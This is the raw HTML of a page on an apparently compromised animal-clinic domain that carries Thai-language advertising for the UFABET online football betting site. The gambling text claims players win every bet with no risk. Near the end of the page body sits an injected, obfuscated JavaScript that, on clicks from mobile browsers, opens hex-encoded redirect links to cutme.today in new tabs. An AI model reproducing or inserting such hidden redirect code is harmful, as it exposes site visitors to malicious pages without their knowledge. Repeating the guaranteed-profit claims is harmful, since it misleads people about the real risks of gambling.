<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.fortroadanimalclinic.com/sitemap_index.xml" class="elementor-item" tabindex="-1">sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9751748" data-id="9751748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cccdaa7 elementor-widget elementor-widget-image" data-id="cccdaa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufabet123.com/register/">
							<img width="300" height="148" src="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/สมัครสมาชิก-300x148.png" class="attachment-medium size-medium wp-image-40" alt="" srcset="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/สมัครสมาชิก-300x148.png 300w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/สมัครสมาชิก.png 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6da2453 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6da2453" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95cf61b" data-id="95cf61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a40c018 elementor-widget elementor-widget-image" data-id="a40c018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="728" height="200" src="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/gif123.gif" class="attachment-large size-large wp-image-49" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d57759 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d57759" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c939b0d" data-id="c939b0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7418f7 elementor-widget elementor-widget-image" data-id="a7418f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1040" height="1040" src="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/กระเป๋าเดียวไม่ต้องโยกรวม.jpg" class="attachment-full size-full wp-image-47" alt="" srcset="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/กระเป๋าเดียวไม่ต้องโยกรวม.jpg 1040w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/กระเป๋าเดียวไม่ต้องโยกรวม-300x300.jpg 300w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/กระเป๋าเดียวไม่ต้องโยกรวม-1024x1024.jpg 1024w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/กระเป๋าเดียวไม่ต้องโยกรวม-150x150.jpg 150w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/กระเป๋าเดียวไม่ต้องโยกรวม-768x768.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-517 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">เว็บบอล10บาท เว็บแทงบอลยอดนิยม เล่นพนันบอลทุนน้อย เล่นแทงบอลแจกโบนัส</h1>		</div>
	
	<div class="page-content">
		<h2 style="text-align: center;"><strong><span style="color: #99cc00;">เว็บบอล10บาท เว็บพนันบอลค่าน้ำดี เล่นพนันบอลมือถือ แทงบอลสิบบาท ฝากไม่มีขั้นต่ำ</span></strong></h2>
<p><strong><span style="color: #99cc00;">เว็บบอล10บาท </span></strong><strong><span style="color: #008000;">เว็บแทงบอลคนเล่นเยอะ</span></strong> เข้ามาร่วมสัมผัสประสบการณ์ แห่งความสนุกสนานไปกับ <strong><span style="color: #008000;">เว็บแทงบอลอันดับหนึ่ง</span></strong> ที่มีความมั่นคงสูงสุด ถือได้ว่าเป็น เว็บพนันบอลดีที่สุด เป็นมาตรฐานจากต่างประเทศ <strong><span style="color: #008000;">เว็บพนันบอลที่ดีที่สุด</span> </strong>จ่ายจริงรับเงินจริง มีความมั่นคง ตอบโจทย์ทุกความต้องการ ของนักพนันบอลอย่างแท้จริง มีหลายคนที่กำลังมองหา <strong><span style="color: #008000;">เว็บแทงบอลอันดับหนึ่ง</span></strong> เปิดให้แทงบอลสนุก ไม่มีความเสี่ยง มีโอกาสสร้างผลกำไร จากเว็บไซต์ที่จ่ายเงินจริง</p>
<p>ได้รับเงินจริง มั่นคงฝากถอนไว บริการดีทันใจไม่โกง<strong><span style="color: #008000;"> เว็บไซต์แทงบอลยูฟ่าเบทมาแรงที่สุด</span></strong> ของเราสามารถตอบโจทย์ และตอบโจทย์ทุกความต้องการ ของสมาชิกได้ในทุกรูปแบบ และมีมาตรฐาน ที่น่าเชื่อถือที่สุด พบกับความสนุกสนาน ตื่นตาตื่นใจสร้างเงินกำไร ได้แบบไม่ยากเลย เว็บบอล10บาท</p>
<p>ต้องบอกเลยว่าที่นี่โดนใจ ใช่เลยอย่างแท้จริง หากถามถึง <strong><span style="color: #008000;">เว็บแทงบอลอันดับหนึ่ง</span></strong> ถามเกี่ยวกับการพนันสนุกๆ หากท่านกำลังพูดถึงการ เล่นพนันบอล เราจะแนะนำ <strong><span style="color: #008000;">เว็บพนันบอลUFABETดีที่สุด</span></strong> ที่สามารถแทงบอลได้ และจ่ายจริงจ่ายจริงไม่โกง แน่นอนว่าวันนี้หากท่าน จะเล่นพนันบอลในตอนนี้</p>
<p>ต้องยอมรับเลยว่า มีหลายเว็บไซต์ให้ได้เลือก เข้าไปลงทุนกับเกมพนันมากมาย โดยเฉพาะการเล่น พนันฟุตบอล มีเว็บไซต์หลายพันแห่ง เปิดให้เราเลือกใช้งาน จะมีเว็บไซต์ใดบ้าง ที่ตรงตามข้อกำหนด และมาตรฐานทั้งหมดของเรา และเชื่อถือได้หรือไม่ เราจะสามารถเล่นได้</p>
<p>โดยที่ไม่ต้องกังวลว่า เงินที่เราเดิมพันจะสูญเปล่าหรือไม่ แต่หากท่านเลือกเล่นที่ <strong><span style="color: #008000;">เว็บUFABET เว็บแทงบอลอันดับหนึ่ง</span></strong> ของเรานั้นหากท่าน ชนะเดิมพันในเกม ก็จะได้รับเงินจริงทันที มีมาตรฐานความปลอดภัย ทางการเงินที่เชื่อถือได้ ในเว็บไซต์ของเรา เป็นที่ได้รับการยอมรับ จากนักพนันมากมาย</p>
<p>มีมาตรฐานบริการมาเป็นเวลา 10 ปี ว่าให้เป็น<strong><span style="color: #008000;"> เว็บพนันบอลที่ดีที่สุด</span></strong> จ่ายจริงรับเงินจริง เว็บแทงบอลที่ใหญ่ที่สุด ด้วยบริการที่ครบวงจรที่สุด คือเว็บแทงบอลที่ดีที่สุด พิสูจน์ได้จากจำนวนสมาชิก และจำนวนนักพนัน ที่หลั่งไหลเข้ามาเดิมพัน บนเว็บไซต์UFABETนี้ มีสูตรเล่นพนันต่างๆ ที่ช่วยให้สมาชิกชนะทุกการเดิมพัน และสามารถทำกำไรได้บ่อยขึ้นอีกด้วย เว็บไซต์แทงบอลยูฟ่าเบทมาแรงที่สุด</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-520 " src="https://www.fortroadanimalclinic.com/wp-content/uploads/2023/04/เว็บบอล10บาท.png" alt="เว็บบอล10บาท" width="824" height="521" srcset="https://www.fortroadanimalclinic.com/wp-content/uploads/2023/04/เว็บบอล10บาท.png 762w, https://www.fortroadanimalclinic.com/wp-content/uploads/2023/04/เว็บบอล10บาท-300x190.png 300w" sizes="(max-width: 824px) 100vw, 824px" /></p>
<h2 style="text-align: center;"><strong><span style="color: #99cc00;">เว็บบอล10บาท ค่าคอมเว็บแทงบอลดี มีประโยชน์กับผู้เล่นยังไง?</span></strong></h2>
<p>ค่าคอมหรือที่เรียกกันว่า<strong><span style="color: #008000;"> ค่าคอมมิชชั่นบอล เ</span></strong>ป็นส่วนที่เว็บแทงบอล จะทำการคืนกำไร ให้แก่เหล่าสมาชิก ที่เข้ามาใช้บริการอยู่บ่อยๆ โดยที่ทางเว็บพนัน จะมีการค่าคืนค่าคอมมิชชั่น ให้เป็นเปอร์เซ็นต์ โดยคิดจากยอดเงิน ที่ได้และเสียถ้าหากว่า ท่านเดิมพันเสมอ ทางเว็บจะไม่มีการนำมา คิดค่าคอมอีกด้วย</p>
<p>เรียกได้ว่าค่าคอม <strong><span style="color: #008000;">เว็บแทงบอล</span></strong> เป็นแรงกระตุ้นที่จะทำให้ นักพนันมีกำลังใจมากขึ้น ในการวางเดิมพัน เพราะความชื่นชอบ ของแต่ละคนก็ย่อมที่จะ อยากจะเข้ามาเล่นพนัน เพราะว่ามันเป็นช่องทาง ที่สามารถทำเงินได้ การที่เว็บพนันได้มีการ นำเสนอกฎกติกาข้อกำหนดที่ดี เว็บไซต์แทงบอลยูฟ่าเบทมาแรงที่สุด</p>
<p>และโปรโมชั่นที่น่าพอใจนี้ จะทำให้มีรูปแบบการเล่น ที่ท่านสามารถนำไปต่อยอด นำค่าคอมที่ได้รับ ไปใช้ในการวางเดิมพัน ได้ดีมากยิ่งขึ้น ซึ่งตัวนักพนันเอง ก็ควรจะเลือกเว็บพนัน ที่มีการให้บริการ และมีการมอบสิทธิประโยชน์ต่างๆ ซึ่งเป็นการลดเงินลงทุน ได้ในรูปแบบหนึ่งเลยทีเดียว การได้ค่าคอมที่เยอะ</p>
<p>และไม่มีเงื่อนไขอะไรที่ยุ่งยากอย่างที่<strong><span style="color: #008000;"> เว็บแทงบอลยูฟ่าเบท123</span></strong> ที่จะทำให้ตัวนักพนันเอง ประหยัดเงินลงทุน และสามารถนำเงิน ที่ได้รับกลับมานี้ ไปเล่นพนันที่ตนเองชื่นชอบ ได้ทุกเกมในเว็บเลย<strong><span style="color: #008000;"> ค่าคอมเว็บแทงบอล</span></strong> ถือว่าเป็นการคืนกำไร ให้กับผู้เข้าใช้บริการ มาอย่างยาวนานโดยตรง</p>
<p>เป็นการรักษาฐานลูกค้า พร้อมทั้งยังมีโปรโมชั่น อื่นๆอีกมากมาย ไม่ว่าจะเป็นโปรโมชั่นแรกรับ โปรแนะนำเพื่อน หรือการกดไลค์กดแชร์ ก็จะได้โบนัสเช่นเดียวกัน ซึ่งการมอบสิทธิประโยชน์ ต่างๆเหล่านี้ที่เว็บให้กับสมาชิก จะทำให้ผู้เล่นไปถึงเป้าหมาย ในการสร้างรายได้ที่ดีได้เร็วขึ้น</p>
<h2 style="text-align: center;"><strong><span style="color: #99cc00;">เล่นพนันบอล เว็บแทงบอลสิบบาท แทงบอลขั้นต่ำ10บาท ทุนน้อยเล่นได้ไหม</span></strong></h2>
<p>ความน่าสนใจของ <strong><span style="color: #008000;">เว็บแทงบอลขั้นต่ำ</span> </strong>ในจำนวนที่ไม่สูงเพียงแค่หลักสิบ อีกทั้งยังไม่ต้องฝาก เครดิตแรกเข้า ในการวางเดิมพัน ซึ่งสิ่งเหล่านี้จะเป็นแรงกระตุ้น ให้กล้าที่จะเลือกเล่นกับเรา ในการเล่นพนันบอล หรือเกมกีฬาต่างๆที่ท่านชื่นชอบ ทั้งมีการให้บริการ ของเว็บพนันอีกมากมาย</p>
<p>ที่เรียกว่าพัฒนา ตามความนิยมอย่างมาก ในยุคปัจจุบันนี้ ที่การเล่นแทงบอล ในระบบออนไลน์ จึงได้รับความสนใจอย่างมาก แทงบอลยูฟ่าเบท10บาท ได้กำหนดให้สามารถ<strong><span style="color: #008000;"> แทงบอลขั้นต่ำ10บาท</span> </strong>ไม่ว่าจะเล่นแทงบอลสเต็ปขั้นต่ำ 10 บาท หรือไม่ว่าจะเป็นการ <strong><span style="color: #008000;">แทงบอลสูง-ต่ำ</span> <span style="color: #008000;">บอลคู่-คี่ </span></strong></p>
<p>และการ <strong><span style="color: #008000;">แทงบอลเดี่ยว</span></strong> เป็นการเปลี่ยนจาก เงินลงทุนหลักสิบบาท กลายมาเป็นหลักร้อยหลักพัน สิ่งเหล่านี้ยิ่งเป็นการ เพิ่มความน่าสนใจ ทั้งยังมีอิสระ ในการลงทุนอย่างชัดเจน กับบริการที่เหมาะกับ สถานการณ์เศรษฐกิจ ในยุคปัจจุบันนี้ เหมาะกับแนวทางการลงทุน ที่ไม่สูงมากทั้งยังสามารถ เข้ามาเรียนรู้รูปแบบ การเล่นแทงบอล <strong><span style="color: #008000;">สูตรแทงบอล</span></strong> ทุนน้อยก็เล่นสนุกได้ ทั้งยังเป็นการลงทุน ในจำนวนเงินที่ไม่มาก ก็สามารถทำเงินกำไรได้ เว็บไซต์แทงบอลยูฟ่าเบทมาแรงที่สุด</p>
<h3 style="text-align: center;"><strong><span style="color: #99cc00;">สร้างความมั่นใจทางการเงินให้กับนักพนันกับ เว็บแทงบอลฝาก-ถอน ไม่มีขั้นต่ำ</span></strong></h3>
<p>เว็บบอล10บาท <a href="https://www.ufabet123.com/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/"><strong><span style="color: #ff6600;">แทงบอลออนไลน์</span></strong></a> ด้วยรูปแบบการให้บริการ ของเว็บพนันบอลชั้นนำ <strong><span style="color: #008000;">UFABET123</span></strong> ที่รวดเร็วทันใจ สมาชิกสามารถฝาก-ถอนเงิน ได้แบบตลอด 24 ชั่วโมงไม่มีวันหยุด กับการใช้บริการ UFABETฝาก-ถอนออโต้ ทำได้ง่ายภายในไม่ถึงนาที ช่วยให้สมาชิกนักพนัน ที่เข้ามาใช้บริการที่เว็บของเรา ได้รับความสะดวกสบาย</p>
<p>และคล่องตัวทางการเงินมากขึ้น ทั้งยังมีการตรวจสอบ ของทีมงานมืออาชีพ ที่ได้รับการฝึกฝนมาเป็นอย่างดี ไม่ว่าจะเป็นการฝากถอน ก็ทำได้ง่ายๆโดย มีธนาคารชั้นนำทั่วประเทศ มาให้บริการโดยการ ทำรายการผ่าน App Mobile Banking หรือผ่าน True wallet โดยมีธนาคารชั้นนำ 6 แห่ง</p>
<p>ที่สามารถให้บริการผ่าน Application ใช้บริการผ่านโทรศัพท์มือถือ ทำรายการแจ้งถอน เมื่อจบเกมการวางเดิมพันเสร็จสิ้น ก็สามารถแจ้งถอนได้เลย หรือถ้าหากท่าน มีปัญหาหรือข้อสังสัยใดๆ ก็สามารถติดต่อแอดมินได้ผ่าน Application LINE หรือโทรตรง call center ได้โดยตรงตลอดเวลา ถือได้ว่าเป็นการพัฒนารูปแบบ ให้มีความทันสมัยอยู่เสมอ และมีความปลอดภัย ในทุกรูปแบบการให้บริการในเว็บของเรา</p>
<h3 style="text-align: center;"><strong><span style="color: #99cc00;">ลงทุนอย่างคุ้มค่ากับ โปรโมชั่นแทงบอลยูฟ่าเบท ที่มีแจกให้กับสมาชิกทุกคนตลอดทั้นเดือน</span></strong></h3>
<p><strong><span style="color: #008000;">เว็บแทงบอลอันดับหนึ่ง <a href="https://www.ufabet123.com/"><span style="color: #ff6600;">UFABET</span></a></span></strong> โปร100บาท ซึ่งเป็นโปรโมชั่นแรกรับ ที่มีมอบให้แก่เหล่าสมาชิก นักพนันทุกท่านที่ต้องการ เข้ามาทำการวางเดิมพัน กับความหลากหลาย ของเกมพนันประเภทเกมส์กีฬา และคาสิโนออนไลน์ ด้วยการให้บริการของ <strong><span style="color: #008000;">เว็บแทงบอลตรง</span></strong> เว็บแทงบอลอันดับหนึ่ง</p>
<p>ที่เป็นการสมัครกับเจ้ามือโดยตรง โดยไม่ผ่านคนกลางใดๆทั้งสิ้น อีกทั้งยังมีความสะดวกสบาย และลดความกดดันในการเล่นครั้งแรก โดยที่ไม่ต้องเสียค่าใช้จ่ายใดๆ เพียงแค่ท่านเข้ามาสมัครเป็นสมาชิก และเข้าสู่ระบบก็สามารถ กดยืนยันรับเครดิตฟรีได้เลยทันที</p>
<p><strong><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://www.fortroadanimalclinic.com/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">เว็บพนันUFABET</a></span></strong> ถือได้ว่าเป็นการ นำเสนอสิทธิประโยชน์ ที่น่าสนใจมีความใส่ใจ และความสำคัญกับสมาชิก นักพนันทุกท่าน ที่เข้ามาใช้บริการ ทั้งยังมี การให้บริการที่หลากหลาย และสามารถวางเดิมพัน ขั้นต่ำเพียงแค่หลักสิบบาทเท่านั้น เว็บบอล10บาท<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x4a\x49\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x48\x62\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x6c\x4b\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x71\x4b\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x53\x68\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x62\x4e\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x58\x6d\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x63\x53\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x76\x6d\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x50\x72\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="84" class="elementor elementor-84 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d86a86a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d86a86a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d2c0fe6" data-id="3d2c0fe6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-637f68f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="637f68f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.fortroadanimalclinic.com">
			<img width="1024" height="253" src="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png.png" class="attachment-full size-full wp-image-34" alt="" srcset="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png.png 1024w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png-300x74.png 300w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/123-LOGO.png-768x190.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fea4f9" data-id="4fea4f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d712144 elementor-widget elementor-widget-image" data-id="5d712144" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="466" height="57" src="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ธค-removebg-preview.png" class="attachment-large size-large wp-image-79" alt="" srcset="https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ธค-removebg-preview.png 466w, https://www.fortroadanimalclinic.com/wp-content/uploads/2022/12/ธค-removebg-preview-300x37.png 300w" sizes="(max-width: 466px) 100vw, 466px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
